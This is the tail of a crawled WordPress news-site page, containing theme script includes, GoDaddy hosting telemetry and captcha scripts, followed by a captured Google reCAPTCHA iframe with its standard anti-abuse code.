{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"0e7a34c28a","ajaxUrl":"https:\/\/9vc.22b.myftpupload.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'978d7d1a-9f40-ad02-02f8-720da728ebef.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3079'},
                    {'wp_alloptions_bytes':'854926'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OfNzdPcGa_Y-1EJSpBHERg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883995062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>